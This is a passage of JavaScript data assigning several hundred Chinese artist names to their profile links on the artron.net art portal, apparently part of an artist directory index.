	artlink[5597] = "https://artist.artron.net/artists11500";
	artname[5598] = "松涛";
	artlink[5598] = "https://artist.artron.net/artists13735";
	artname[5599] = "王军辉";
	artlink[5599] = "https://artist.artron.net/artists13761";
	artname[5600] = "孙博斌";
	artlink[5600] = "https://artist.artron.net/artists13786";
	artname[5601] = "刘长国";
	artlink[5601] = "https://artist.artron.net/artists13806";
	artname[5602] = "刘宗源";
	artlink[5602] = "https://artist.artron.net/artists13828";
	artname[5603] = "龙孟林";
	artlink[5603] = "https://artist.artron.net/artists13825";
	artname[5604] = "李丽娜";
	artlink[5604] = "https://artist.artron.net/artists13834";
	artname[5605] = "王凯悦";
	artlink[5605] = "https://artist.artron.net/artists13839";
	artname[5606] = "梁健";
	artlink[5606] = "https://artist.artron.net/artists13847";
	artname[5607] = "樱桃";
	artlink[5607] = "https://yingtao.artron.net";
	artname[5608] = "赵舒功";
	artlink[5608] = "https://artist.artron.net/artists13856";
	artname[5609] = "王波";
	artlink[5609] = "http://wangbo.artron.net";
	artname[5610] = "成忠臣";
	artlink[5610] = "https://artist.artron.net/artists13849";
	artname[5611] = "李淼";
	artlink[5611] = "https://artist.artron.net/artists13844";
	artname[5612] = "黄浩";
	artlink[5612] = "https://artist.artron.net/artists13872";
	artname[5613] = "陈海";
	artlink[5613] = "https://chenhai.artron.net";
	artname[5614] = "汤士澜";
	artlink[5614] = "https://tangshilan.artron.net";
	artname[5615] = "陈明哲";
	artlink[5615] = "https://artist.artron.net/artists13863";
	artname[5616] = "丁彦国";
	artlink[5616] = "http://dingyanguo.artron.net";
	artname[5617] = "陈丙利";
	artlink[5617] = "https://artist.artron.net/artists";
	artname[5618] = "傅世亨";
	artlink[5618] = "https://foosaiheng.artron.net";
	artname[5619] = "张迪";
	artlink[5619] = "https://artist.artron.net/artists13326";
	artname[5620] = "佟丁海";
	artlink[5620] = "https://artist.artron.net/artists13894";
	artname[5621] = "曾朴";
	artlink[5621] = "https://artist.artron.net/artists14814";
	artname[5622] = "朱尽晖";
	artlink[5622] = "http://zhujinhui.artron.net";
	artname[5623] = "钟琦";
	artlink[5623] = "https://artist.artron.net/artists13893";
	artname[5624] = "陈倩倩";
	artlink[5624] = "https://artist.artron.net/artists13926";
	artname[5625] = "林顺雄";
	artlink[5625] = "https://linshunxiong.artron.net";
	artname[5626] = "张建明";
	artlink[5626] = "https://zhangjianming.artron.net";
	artname[5627] = "张仕森";
	artlink[5627] = "https://artist.artron.net/artists14117";
	artname[5628] = "曹鸣喜";
	artlink[5628] = "https://artist.artron.net/artists13945";
	artname[5629] = "姚蓉蓉";
	artlink[5629] = "https://yaorongrong.artron.net";
	artname[5630] = "刘潇阳";
	artlink[5630] = "https://artist.artron.net/artists13941";
	artname[5631] = "林祐民";
	artlink[5631] = "https://artist.artron.net/artists13951";
	artname[5632] = "于兴洋";
	artlink[5632] = "https://yuxingyang.artron.net";
	artname[5633] = "夜山明";
	artlink[5633] = "https://yeshanming.artron.net";
	artname[5634] = "黄琳";
	artlink[5634] = "https://artist.artron.net/artists11810";
	artname[5635] = "任帝";
	artlink[5635] = "https://artist.artron.net/artists13978";
	artname[5636] = "吴瑞龙";
	artlink[5636] = "http://wuruilong.artron.net";
	artname[5637] = "吴伯文";
	artlink[5637] = "https://artist.artron.net/artists13959";
	artname[5638] = "姜苏轩";
	artlink[5638] = "https://artist.artron.net/artists13953";
	artname[5639] = "李曌";
	artlink[5639] = "http://lizhao.artron.net";
	artname[5640] = "喻国玮";
	artlink[5640] = "https://yuguowei.artron.net";
	artname[5641] = "一飞";
	artlink[5641] = "https://artist.artron.net/artists14021";
	artname[5642] = "毋蓬勃";
	artlink[5642] = "https://artist.artron.net/artists14027";
	artname[5643] = "李洋";
	artlink[5643] = "https://artist.artron.net/artists14028";
	artname[5644] = "王可为";
	artlink[5644] = "https://artist.artron.net/artists14038";
	artname[5645] = "王伟彭";
	artlink[5645] = "https://artist.artron.net/artists14035";
	artname[5646] = "邢斯恬";
	artlink[5646] = "https://artist.artron.net/artists14036";
	artname[5647] = "何迪";
	artlink[5647] = "https://artist.artron.net/artists14037";
	artname[5648] = "王红坡";
	artlink[5648] = "https://artist.artron.net/artists13939";
	artname[5649] = "张明华";
	artlink[5649] = "https://artist.artron.net/artists14041";
	artname[5650] = "郁献";
	artlink[5650] = "https://artist.artron.net/artists14042";
	artname[5651] = "初延忠";
	artlink[5651] = "https://artist.artron.net/artists14043";
	artname[5652] = "李锛";
	artlink[5652] = "https://artist.artron.net/artists14045";
	artname[5653] = "余心玉";
	artlink[5653] = "https://artist.artron.net/artists14047";
	artname[5654] = "韦国献";
	artlink[5654] = "https://artist.artron.net/artists14046";
	artname[5655] = "袁峰";
	artlink[5655] = "https://artist.artron.net/artists14049";
	artname[5656] = "余而";
	artlink[5656] = "https://artist.artron.net/artists14051";
	artname[5657] = "潘薏阳";
	artlink[5657] = "https://artist.artron.net/artists14050";
	artname[5658] = "张文伟";
	artlink[5658] = "https://artist.artron.net/artists14052";
	artname[5659] = "王磊";
	artlink[5659] = "https://artist.artron.net/artists14057";
	artname[5660] = "宫庆祯";
	artlink[5660] = "https://artist.artron.net/artists14058";
	artname[5661] = "张蕾";
	artlink[5661] = "https://artist.artron.net/artists14059";
	artname[5662] = "穆赛";
	artlink[5662] = "https://artist.artron.net/artists14060";
	artname[5663] = "赵波";
	artlink[5663] = "https://artist.artron.net/artists14062";
	artname[5664] = "李秀珍";
	artlink[5664] = "https://artist.artron.net/artists14063";
	artname[5665] = "王梵僧";
	artlink[5665] = "https://artist.artron.net/artists14101";
	artname[5666] = "王王鹤子";
	artlink[5666] = "https://artist.artron.net/artists14102";
	artname[5667] = "李俊香";
	artlink[5667] = "https://artist.artron.net/artists14103";
	artname[5668] = "林强";
	artlink[5668] = "https://artist.artron.net/artists14104";
	artname[5669] = "宗晓丽";
	artlink[5669] = "https://artist.artron.net/artists14105";
	artname[5670] = "伍泊森";
	artlink[5670] = "https://artist.artron.net/artists14107";
	artname[5671] = "吴巍华";
	artlink[5671] = "https://artist.artron.net/artists14108";
	artname[5672] = "田军";
	artlink[5672] = "https://artist.artron.net/artists14109";
	artname[5673] = "时建良";
	artlink[5673] = "https://artist.artron.net/artists14067";
	artname[5674] = "明朗";
	artlink[5674] = "https://artist.artron.net/artists14068";
	artname[5675] = "陈子风";
	artlink[5675] = "https://artist.artron.net/artists14069";
	artname[5676] = "于晴";
	artlink[5676] = "https://artist.artron.net/artists14070";
	artname[5677] = "于受万";
	artlink[5677] = "https://artist.artron.net/artists14071";
	artname[5678] = "李天凤";
	artlink[5678] = "https://artist.artron.net/artists14072";
	artname[5679] = "高杨";
	artlink[5679] = "https://artist.artron.net/artists14075";
	artname[5680] = "姜玉春";
	artlink[5680] = "https://artist.artron.net/artists14076";
	artname[5681] = "李保健";
	artlink[5681] = "https://artist.artron.net/artists14077";
	artname[5682] = "云茜";
	artlink[5682] = "https://artist.artron.net/artists14079";
	artname[5683] = "刘畅";
	artlink[5683] = "https://artist.artron.net/artists14080";
	artname[5684] = "叶欣辰";
	artlink[5684] = "https://artist.artron.net/artists14081";
	artname[5685] = "周世佳";
	artlink[5685] = "https://artist.artron.net/artists14082";
	artname[5686] = "闫君";
	artlink[5686] = "https://artist.artron.net/artists14084";
	artname[5687] = "刘英";
	artlink[5687] = "https://artist.artron.net/artists14085";
	artname[5688] = "曾军艺";
	artlink[5688] = "https://artist.artron.net/artists14087";
	artname[5689] = "江晚";
	artlink[5689] = "https://artist.artron.net/artists14089";
	artname[5690] = "关婵";
	artlink[5690] = "https://artist.artron.net/artists14090";
	artname[5691] = "杨梓文祺";
	artlink[5691] = "https://artist.artron.net/artists14091";
	artname[5692] = "潘华良";
	artlink[5692] = "https://artist.artron.net/artists14093";
	artname[5693] = "张亮";
	artlink[5693] = "https://artist.artron.net/artists14095";
	artname[5694] = "韩毅";
	artlink[5694] = "https://artist.artron.net/artists14096";
	artname[5695] = "鞠占圃";
	artlink[5695] = "https://artist.artron.net/artists14097";
	artname[5696] = "王旗";
	artlink[5696] = "https://artist.artron.net/artists14098";
	artname[5697] = "孟德乡";
	artlink[5697] = "https://artist.artron.net/artists14110";
	artname[5698] = "王驾林";
	artlink[5698] = "https://artist.artron.net/artists14111";
	artname[5699] = "孟超";
	artlink[5699] = "https://artist.artron.net/artists14113";
	artname[5700] = "王珍惠";
	artlink[5700] = "https://artist.artron.net/artists14126";
	artname[5701] = "夏俭宁";
	artlink[5701] = "https://artist.artron.net/artists14128";
	artname[5702] = "贾靖";
	artlink[5702] = "https://artist.artron.net/artists14130";
	artname[5703] = "牛文博";
	artlink[5703] = "https://artist.artron.net/artists14132";
	artname[5704] = "聂鹏";
	artlink[5704] = "https://artist.artron.net/artists14133";
	artname[5705] = "丁俊文";
	artlink[5705] = "https://artist.artron.net/artists6283";
	artname[5706] = "史民强";
	artlink[5706] = "https://artist.artron.net/artists14135";
	artname[5707] = "田树兴";
	artlink[5707] = "https://artist.artron.net/artists14114";
	artname[5708] = "张春迎";
	artlink[5708] = "https://artist.artron.net/artists14115";
	artname[5709] = "曾扬";
	artlink[5709] = "https://artist.artron.net/artists14116";
	artname[5710] = "张闻";
	artlink[5710] = "https://artist.artron.net/artists14118";
	artname[5711] = "刘绍栋";
	artlink[5711] = "https://artist.artron.net/artists14119";
	artname[5712] = "屈乐春";
	artlink[5712] = "https://artist.artron.net/artists14120";
	artname[5713] = "刘振宇";
	artlink[5713] = "https://artist.artron.net/artists14121";
	artname[5714] = "崔莉";
	artlink[5714] = "https://artist.artron.net/artists14122";
	artname[5715] = "王明旭";
	artlink[5715] = "https://artist.artron.net/artists14123";
	artname[5716] = "林伟";
	artlink[5716] = "https://artist.artron.net/artists14124";
	artname[5717] = "赵岳";
	artlink[5717] = "https://artist.artron.net/artists14125";
	artname[5718] = "贾天浩";
	artlink[5718] = "https://artist.artron.net/artists14127";
	artname[5719] = "张从云";
	artlink[5719] = "https://artist.artron.net/artists14129";
	artname[5720] = "侯亦超";
	artlink[5720] = "https://artist.artron.net/artists14131";
	artname[5721] = "王水";
	artlink[5721] = "https://artist.artron.net/artists14136";
	artname[5722] = " 刘越峰";
	artlink[5722] = "https://artist.artron.net/artists14137";
	artname[5723] = "许伟建";
	artlink[5723] = "https://artist.artron.net/artists14138";
	artname[5724] = "高振斌";
	artlink[5724] = "https://artist.artron.net/artists14139";
	artname[5725] = "牛爽";
	artlink[5725] = "https://artist.artron.net/artists14140";
	artname[5726] = "刘舟霞";
	artlink[5726] = "https://artist.artron.net/artists14141";
	artname[5727] = "王思朦";
	artlink[5727] = "https://artist.artron.net/artists14142";
	artname[5728] = "于雷";
	artlink[5728] = "https://artist.artron.net/artists14143";
	artname[5729] = "赵拟";
	artlink[5729] = "https://artist.artron.net/artists14193";
	artname[5730] = "田娟";
	artlink[5730] = "https://artist.artron.net/artists14194";
	artname[5731] = "尹东亮";
	artlink[5731] = "https://artist.artron.net/artists14195";
	artname[5732] = "马志刚";
	artlink[5732] = "https://artist.artron.net/artists14196";
	artname[5733] = "杨旭霞";
	artlink[5733] = "https://artist.artron.net/artists14197";
	artname[5734] = "罗艳龙";
	artlink[5734] = "https://artist.artron.net/artists14198";
	artname[5735] = "马蕾";
	artlink[5735] = "https://artist.artron.net/artists14199";
	artname[5736] = "康美";
	artlink[5736] = "https://artist.artron.net/artists14200";
	artname[5737] = "徐适";
	artlink[5737] = "https://artist.artron.net/artists14201";
	artname[5738] = "马新";
	artlink[5738] = "https://artist.artron.net/artists14155";
	artname[5739] = "李卓（涂涂）";
	artlink[5739] = "https://artist.artron.net/artists14156";
	artname[5740] = "吴伟华 ";
	artlink[5740] = "https://artist.artron.net/artists14157";
	artname[5741] = "王梓旭";
	artlink[5741] = "https://artist.artron.net/artists14158";
	artname[5742] = "任俊峰";
	artlink[5742] = "https://artist.artron.net/artists14159";
	artname[5743] = "党保华";
	artlink[5743] = "https://artist.artron.net/artists2562";
	artname[5744] = "仁宽";
	artlink[5744] = "https://artist.artron.net/artists14161";
	artname[5745] = "李超";
	artlink[5745] = "https://artist.artron.net/artists14162";
	artname[5746] = "曾朝辉";
	artlink[5746] = "https://artist.artron.net/artists14163";
	artname[5747] = "刘红伦";
	artlink[5747] = "https://artist.artron.net/artists14164";
	artname[5748] = "许锦龙";
	artlink[5748] = "https://artist.artron.net/artists14165";
	artname[5749] = "林谦";
	artlink[5749] = "https://artist.artron.net/artists14166";
	artname[5750] = "刘晨";
	artlink[5750] = "https://artist.artron.net/artists14167";
	artname[5751] = "朱晨";
	artlink[5751] = "https://artist.artron.net/artists14168";
	artname[5752] = "刘昱";
	artlink[5752] = "https://artist.artron.net/artists14169";
	artname[5753] = "于冉";
	artlink[5753] = "https://artist.artron.net/artists14170";
	artname[5754] = "王宜兰";
	artlink[5754] = "https://artist.artron.net/artists14171";
	artname[5755] = "王勇";
	artlink[5755] = "https://artist.artron.net/artists14181";
	artname[5756] = "王渊";
	artlink[5756] = "https://artist.artron.net/artists14174";
	artname[5757] = "周文星";
	artlink[5757] = "https://artist.artron.net/artists14176";
	artname[5758] = "黎独清";
	artlink[5758] = "https://artist.artron.net/artists14177";
	artname[5759] = "吴波";
	artlink[5759] = "https://artist.artron.net/artists14178";
	artname[5760] = "王卉";
	artlink[5760] = "https://artist.artron.net/artists14179";
	artname[5761] = "赵鑫";
	artlink[5761] = "https://artist.artron.net/artists14180";
	artname[5762] = "高丽双";
	artlink[5762] = "https://artist.artron.net/artists14183";
	artname[5763] = "刘青";
	artlink[5763] = "https://artist.artron.net/artists2624";
	artname[5764] = "赵力民";
	artlink[5764] = "https://artist.artron.net/artists14184";
	artname[5765] = "张锦文";
	artlink[5765] = "https://artist.artron.net/artists14185";
	artname[5766] = "邓凯华";
	artlink[5766] = "https://artist.artron.net/artists14186";
	artname[5767] = "徐志明";
	artlink[5767] = "https://artist.artron.net/artists14187";
	artname[5768] = "张迟舟";
	artlink[5768] = "https://artist.artron.net/artists14188";
	artname[5769] = "周雨石";
	artlink[5769] = "https://artist.artron.net/artists14189";
	artname[5770] = "陈黎明";
	artlink[5770] = "https://artist.artron.net/artists14190";
	artname[5771] = "邓媛媛";
	artlink[5771] = "https://artist.artron.net/artists14191";
	artname[5772] = "李晓飞";
	artlink[5772] = "https://artist.artron.net/artists2488";
	artname[5773] = "赵志刚";
	artlink[5773] = "https://artist.artron.net/artists1679";
	artname[5774] = "于祖培";
	artlink[5774] = "https://artist.artron.net/artists1768";
	artname[5775] = "芦岩";
	artlink[5775] = "https://artist.artron.net/artists1796";
	artname[5776] = "李雁飞";
	artlink[5776] = "https://artist.artron.net/artists14214";
	artname[5777] = "徐永生";
	artlink[5777] = "https://artist.artron.net/artists14215";
	artname[5778] = "吕新春";
	artlink[5778] = "https://artist.artron.net/artists14217";
	artname[5779] = "何京梅";
	artlink[5779] = "https://artist.artron.net/artists14219";
	artname[5780] = "李基砚";
	artlink[5780] = "https://artist.artron.net/artists14241";
	artname[5781] = "蒋明";
	artlink[5781] = "https://artist.artron.net/artists14243";
	artname[5782] = "孙晓君";
	artlink[5782] = "https://artist.artron.net/artists14244";
	artname[5783] = "吴彤";
	artlink[5783] = "https://artist.artron.net/artists14246";
	artname[5784] = "辛悦雷";
	artlink[5784] = "https://artist.artron.net/artists14239";
	artname[5785] = "李世轩";
	artlink[5785] = "https://artist.artron.net/artists14210";
	artname[5786] = "吴运广";
	artlink[5786] = "https://artist.artron.net/artists14218";
	artname[5787] = "李颠";
	artlink[5787] = "https://artist.artron.net/artists14221";
	artname[5788] = "赵亚一";
	artlink[5788] = "https://artist.artron.net/artists14222";
	artname[5789] = "王凤影";
	artlink[5789] = "https://artist.artron.net/artists14224";
	artname[5790] = "闫磊";
	artlink[5790] = "https://artist.artron.net/artists14225";
	artname[5791] = "陈瑞杰";
	artlink[5791] = "https://artist.artron.net/artists14226";
	artname[5792] = "杨硕";
	artlink[5792] = "https://artist.artron.net/artists14228";
	artname[5793] = "郑亚慧";
	artlink[5793] = "https://artist.artron.net/artists14229";
	artname[5794] = "栾文娣";
	artlink[5794] = "https://artist.artron.net/artists14230";
	artname[5795] = "陈太阳";
	artlink[5795] = "https://artist.artron.net/artists14231";
	artname[5796] = "陈锋";
	artlink[5796] = "https://artist.artron.net/artists14232";
	artname[5797] = "黄宇强";
	artlink[5797] = "https://artist.artron.net/artists12631";
	artname[5798] = "胡靖";
	artlink[5798] = "https://artist.artron.net/artists14233";
	artname[5799] = "康春慧";
	artlink[5799] = "https://artist.artron.net/artists14234";
	artname[5800] = "刘学文";
	artlink[5800] = "https://artist.artron.net/artists14236";
	artname[5801] = "关丽霞";
	artlink[5801] = "https://artist.artron.net/artists14237";
	artname[5802] = "唐娟";
	artlink[5802] = "https://artist.artron.net/artists14279";
	artname[5803] = "杨旭智";
	artlink[5803] = "https://artist.artron.net/artists14280";
	artname[5804] = "王斌";
	artlink[5804] = "https://artist.artron.net/artists14282";
	artname[5805] = "红石";
	artlink[5805] = "https://artist.artron.net/artists14294";
	artname[5806] = "魏惠筠";
	artlink[5806] = "https://artist.artron.net/artists14300";
	artname[5807] = "谷茜";
	artlink[5807] = "https://artist.artron.net/artists14301";
	artname[5808] = "陈婕";
	artlink[5808] = "https://artist.artron.net/artists14302";
	artname[5809] = "马宝霞";
	artlink[5809] = "https://artist.artron.net/artists14303";
	artname[5810] = "赵喜云";
	artlink[5810] = "https://artist.artron.net/artists14304";
	artname[5811] = "阿里雷公";
	artlink[5811] = "https://artist.artron.net/artists14306";
	artname[5812] = "周万坤";
	artlink[5812] = "https://artist.artron.net/artists14307";
	artname[5813] = "刘烨";
	artlink[5813] = "https://artist.artron.net/artists14308";
	artname[5814] = "陈懿";
	artlink[5814] = "https://artist.artron.net/artists14309";
	artname[5815] = "黎望一";
	artlink[5815] = "https://artist.artron.net/artists14311";
	artname[5816] = "陈晓齐";
	artlink[5816] = "https://artist.artron.net/artists14238";
	artname[5817] = "叶建波";
	artlink[5817] = "https://artist.artron.net/artists14240";
	artname[5818] = "王海鹰";
	artlink[5818] = "https://artist.artron.net/artists14242";
	artname[5819] = "李庆林";
	artlink[5819] = "https://artist.artron.net/artists14245";
	artname[5820] = "刘知君";
	artlink[5820] = "https://artist.artron.net/artists14247";
	artname[5821] = "王晓庆";
	artlink[5821] = "https://artist.artron.net/artists14248";
	artname[5822] = "张瑜";
	artlink[5822] = "https://artist.artron.net/artists14249";
	artname[5823] = "俞健游";
	artlink[5823] = "https://artist.artron.net/artists14250";
	artname[5824] = "金锐";
	artlink[5824] = "https://artist.artron.net/artists14251";
	artname[5825] = "陈沫";
	artlink[5825] = "https://artist.artron.net/artists14252";
	artname[5826] = "王耿城";
	artlink[5826] = "https://artist.artron.net/artists14253";
	artname[5827] = "王艺林";
	artlink[5827] = "https://artist.artron.net/artists14255";
	artname[5828] = "马铁明";
	artlink[5828] = "https://artist.artron.net/artists14257";
	artname[5829] = "李光环";
	artlink[5829] = "https://artist.artron.net/artists14256";
	artname[5830] = "赵国禄";
	artlink[5830] = "https://artist.artron.net/artists14258";
	artname[5831] = "吴钊";
	artlink[5831] = "https://artist.artron.net/artists14259";
	artname[5832] = "杨家信";
	artlink[5832] = "https://artist.artron.net/artists14260";
	artname[5833] = "李南辰";
	artlink[5833] = "https://artist.artron.net/artists14261";
	artname[5834] = "吴连兆";
	artlink[5834] = "https://artist.artron.net/artists14262";
	artname[5835] = "吴震寰";
	artlink[5835] = "https://artist.artron.net/artists14264";
	artname[5836] = "邵琼琼";
	artlink[5836] = "https://artist.artron.net/artists14265";
	artname[5837] = "阎岩";
	artlink[5837] = "https://artist.artron.net/artists14266";
	artname[5838] = "柳天然";
	artlink[5838] = "https://artist.artron.net/artists14267";
	artname[5839] = "卢素飞";
	artlink[5839] = "https://artist.artron.net/artists14268";
	artname[5840] = "张承华";
	artlink[5840] = "https://artist.artron.net/artists14269";
	artname[5841] = "刘春光";
	artlink[5841] = "https://artist.artron.net/artists14270";
	artname[5842] = "王志杰";
	artlink[5842] = "https://artist.artron.net/artists14272";
	artname[5843] = "孟佳宝";
	artlink[5843] = "https://artist.artron.net/artists14273";
	artname[5844] = "毕维维";
	artlink[5844] = "https://artist.artron.net/artists14274";
	artname[5845] = "姜怡帆";
	artlink[5845] = "https://artist.artron.net/artists14275";
	artname[5846] = "叶观春";
	artlink[5846] = "https://artist.artron.net/artists1596";
	artname[5847] = "高利鹏";
	artlink[5847] = "https://artist.artron.net/artists14276";
	artname[5848] = "方圆";
	artlink[5848] = "https://artist.artron.net/artists14277";
	artname[5849] = "马笛";
	artlink[5849] = "https://artist.artron.net/artists14278";
	artname[5850] = "何佩璇";
	artlink[5850] = "https://artist.artron.net/artists14281";
	artname[5851] = "解放";
	artlink[5851] = "https://artist.artron.net/artists14283";
	artname[5852] = "李金朋";
	artlink[5852] = "https://artist.artron.net/artists14284";
	artname[5853] = "王冠";
	artlink[5853] = "https://artist.artron.net/artists14285";
	artname[5854] = "赵广祎";
	artlink[5854] = "https://artist.artron.net/artists14286";
	artname[5855] = "张天语";
	artlink[5855] = "https://artist.artron.net/artists14287";
	artname[5856] = "巩燕伟";
	artlink[5856] = "https://artist.artron.net/artists14288";
	artname[5857] = "韩晓丹";
	artlink[5857] = "https://artist.artron.net/artists14289";
	artname[5858] = "尤勇";
	artlink[5858] = "https://artist.artron.net/artists14290";
	artname[5859] = "陈澈";
	artlink[5859] = "https://artist.artron.net/artists14291";
	artname[5860] = "田小兵 ";
	artlink[5860] = "https://artist.artron.net/artists14310";
	artname[5861] = "王紫薇";
	artlink[5861] = "https://artist.artron.net/artists14313";
	artname[5862] = "蒲玉杰";
	artlink[5862] = "https://artist.artron.net/artists1850";
	artname[5863] = "田野";
	artlink[5863] = "https://artist.artron.net/artists14364";
	artname[5864] = "佘阳洁";
	artlink[5864] = "https://artist.artron.net/artists14363";
	artname[5865] = "彭晓";
	artlink[5865] = "https://artist.artron.net/artists14365";
	artname[5866] = "王聪";
	artlink[5866] = "https://artist.artron.net/artists14366";
	artname[5867] = "舒兴华";
	artlink[5867] = "https://artist.artron.net/artists14361";
	artname[5868] = "王宁";
	artlink[5868] = "https://artist.artron.net/artists14367";
	artname[5869] = "纪隆坡（纪龙波）";
	artlink[5869] = "https://artist.artron.net/artists14362";
	artname[5870] = "王亦清";
	artlink[5870] = "https://artist.artron.net/artists14368";
	artname[5871] = "周菱";
	artlink[5871] = "https://artist.artron.net/artists14348";
	artname[5872] = "徐万诚";
	artlink[5872] = "https://artist.artron.net/artists12163";
	artname[5873] = "常洪涛";
	artlink[5873] = "https://artist.artron.net/artists14350";
	artname[5874] = "孙乙峰";
	artlink[5874] = "https://artist.artron.net/artists14356";
	artname[5875] = "李跃亮";
	artlink[5875] = "https://artist.artron.net/artists14357";
	artname[5876] = "陈炯";
	artlink[5876] = "https://artist.artron.net/artists14358";
	artname[5877] = "李永涛";
	artlink[5877] = "https://artist.artron.net/artists14359";
	artname[5878] = "李鹏";
	artlink[5878] = "https://artist.artron.net/artists14369";
	artname[5879] = "黄海菲";
	artlink[5879] = "https://artist.artron.net/artists14370";
	artname[5880] = "周建刚";
	artlink[5880] = "https://artist.artron.net/artists14371";
	artname[5881] = "杨光迈";
	artlink[5881] = "https://artist.artron.net/artists14312";
	artname[5882] = "张广进";
	artlink[5882] = "https://artist.artron.net/artists14315";
	artname[5883] = "吴至录";
	artlink[5883] = "https://artist.artron.net/artists14319";
	artname[5884] = "靳河";
	artlink[5884] = "https://artist.artron.net/artists14320";
	artname[5885] = "傅子会";
	artlink[5885] = "https://artist.artron.net/artists14324";
	artname[5886] = "马新胜";
	artlink[5886] = "https://artist.artron.net/artists14325";
	artname[5887] = "苏云龙";
	artlink[5887] = "https://artist.artron.net/artists14326";
	artname[5888] = "王俊标";
	artlink[5888] = "https://artist.artron.net/artists14327";
	artname[5889] = "杨腾崴";
	artlink[5889] = "https://artist.artron.net/artists14328";
	artname[5890] = "殷振威";
	artlink[5890] = "https://artist.artron.net/artists14330";
	artname[5891] = "刘建军";
	artlink[5891] = "https://artist.artron.net/artists14333";
	artname[5892] = "欧阳风华";
	artlink[5892] = "https://artist.artron.net/artists14334";
	artname[5893] = "李菁";
	artlink[5893] = "https://artist.artron.net/artists14335";
	artname[5894] = "李素华";
	artlink[5894] = "https://artist.artron.net/artists14338";
	artname[5895] = "邢亚洲";
	artlink[5895] = "https://artist.artron.net/artists14339";
	artname[5896] = "王玺";
	artlink[5896] = "https://artist.artron.net/artists14340";
	artname[5897] = "刘亚东";
	artlink[5897] = "https://artist.artron.net/artists14342";
	artname[5898] = "盖永龙";
	artlink[5898] = "https://artist.artron.net/artists14344";
	artname[5899] = "冯琦";
	artlink[5899] = "https://artist.artron.net/artists14345";
	artname[5900] = "王砚晖";
	artlink[5900] = "https://artist.artron.net/artists14346";
	artname[5901] = "吴季鸿";
	artlink[5901] = "https://artist.artron.net/artists14351";
	artname[5902] = "莫金龙";
	artlink[5902] = "https://artist.artron.net/artists14352";
	artname[5903] = "景安文";
	artlink[5903] = "https://artist.artron.net/artists14354";
	artname[5904] = "苟健生";
	artlink[5904] = "https://artist.artron.net/artists14399";
	artname[5905] = "赵勇";
	artlink[5905] = "https://artist.artron.net/artists14398";
	artname[5906] = "李统";
	artlink[5906] = "https://artist.artron.net/artists14394";
	artname[5907] = "徐立承";
	artlink[5907] = "https://artist.artron.net/artists14393";
	artname[5908] = "阿亮";
	artlink[5908] = "https://artist.artron.net/artists14427";
	artname[5909] = "王亚君";
	artlink[5909] = "https://artist.artron.net/artists14428";
	artname[5910] = "陶雪华";
	artlink[5910] = "https://artist.artron.net/artists14431";
	artname[5911] = "谷洪";
	artlink[5911] = "https://artist.artron.net/artists14436";
	artname[5912] = "邓子平";
	artlink[5912] = "https://artist.artron.net/artists14438";
	artname[5913] = "牛颖";
	artlink[5913] = "https://artist.artron.net/artists14440";
	artname[5914] = "马炜红";
	artlink[5914] = "https://artist.artron.net/artists14372";
	artname[5915] = "罗春杰";
	artlink[5915] = "https://artist.artron.net/artists14374";
	artname[5916] = "崔西滨";
	artlink[5916] = "https://artist.artron.net/artists14375";
	artname[5917] = "梁静";
	artlink[5917] = "https://artist.artron.net/artists14376";
	artname[5918] = "杨虎男";
	artlink[5918] = "https://artist.artron.net/artists14377";
	artname[5919] = "王志友";
	artlink[5919] = "https://artist.artron.net/artists14378";
	artname[5920] = "王凤霞";
	artlink[5920] = "https://artist.artron.net/artists1603";
	artname[5921] = "张永平";
	artlink[5921] = "https://artist.artron.net/artists14406";
	artname[5922] = "郑昱";
	artlink[5922] = "https://artist.artron.net/artists14379";
	artname[5923] = "钟鼎";
	artlink[5923] = "https://artist.artron.net/artists14380";
	artname[5924] = "张文成";
	artlink[5924] = "https://artist.artron.net/artists14381";
	artname[5925] = "梁启飞";
	artlink[5925] = "https://artist.artron.net/artists14382";
	artname[5926] = "张明辉";
	artlink[5926] = "https://artist.artron.net/artists14403";
	artname[5927] = "杨延辉";
	artlink[5927] = "https://artist.artron.net/artists14386";
	artname[5928] = "王力";
	artlink[5928] = "https://artist.artron.net/artists4928";
	artname[5929] = "张琳琳";
	artlink[5929] = "https://artist.artron.net/artists14387";
	artname[5930] = "梁法武";
	artlink[5930] = "https://artist.artron.net/artists14388";
	artname[5931] = "宋存哲";
	artlink[5931] = "https://artist.artron.net/artists14389";
	artname[5932] = "崔明";
	artlink[5932] = "https://artist.artron.net/artists14391";
	artname[5933] = "赵晓峰";
	artlink[5933] = "https://artist.artron.net/artists14390";
	artname[5934] = "贾见罡";
	artlink[5934] = "https://artist.artron.net/artists14395";
	artname[5935] = "刘甜";
	artlink[5935] = "https://artist.artron.net/artists14397";
	artname[5936] = "陈剑锋";
	artlink[5936] = "https://artist.artron.net/artists14400";
	artname[5937] = "沈加根";
	artlink[5937] = "https://artist.artron.net/artists14401";
	artname[5938] = "南长龙";
	artlink[5938] = "https://artist.artron.net/artists14402";
	artname[5939] = "禾之";
	artlink[5939] = "https://artist.artron.net/artists14405";
	artname[5940] = "华夏";
	artlink[5940] = "https://artist.artron.net/artists14407";
	artname[5941] = "许梦雪";
	artlink[5941] = "https://artist.artron.net/artists14409";
	artname[5942] = "徐伟凯";
	artlink[5942] = "https://artist.artron.net/artists14410";
	artname[5943] = "宋宵";
	artlink[5943] = "https://artist.artron.net/artists14411";
	artname[5944] = "海涛";
	artlink[5944] = "https://artist.artron.net/artists14412";
	artname[5945] = "董坤";
	artlink[5945] = "https://artist.artron.net/artists14413";
	artname[5946] = "汤洋";
	artlink[5946] = "https://artist.artron.net/artists14423";
	artname[5947] = "王文涛";
	artlink[5947] = "https://artist.artron.net/artists14424";
	artname[5948] = "隋在";
	artlink[5948] = "https://artist.artron.net/artists14425";
	artname[5949] = "赵春利";
	artlink[5949] = "https://artist.artron.net/artists14426";
	artname[5950] = "刘凤华";
	artlink[5950] = "https://artist.artron.net/artists14429";
	artname[5951] = "刘凤莲";
	artlink[5951] = "https://artist.artron.net/artists14432";
	artname[5952] = "王勇庆";
	artlink[5952] = "https://artist.artron.net/artists14433";
	artname[5953] = "孟圆";
	artlink[5953] = "https://artist.artron.net/artists14435";
	artname[5954] = "许戈";
	artlink[5954] = "https://artist.artron.net/artists14439";
	artname[5955] = "王国平";
	artlink[5955] = "http://wangguoping.artron.net";
	artname[5956] = "魏思静";
	artlink[5956] = "https://artist.artron.net/artists14441";
	artname[5957] = "周雅丽";
	artlink[5957] = "https://artist.artron.net/artists14442";
	artname[5958] = "杨凤";
	artlink[5958] = "https://artist.artron.net/artists14443";
	artname[5959] = "李仲舒";
	artlink[5959] = "https://artist.artron.net/artists14444";
	artname[5960] = "金俞珉";
	artlink[5960] = "https://artist.artron.net/artists14445";
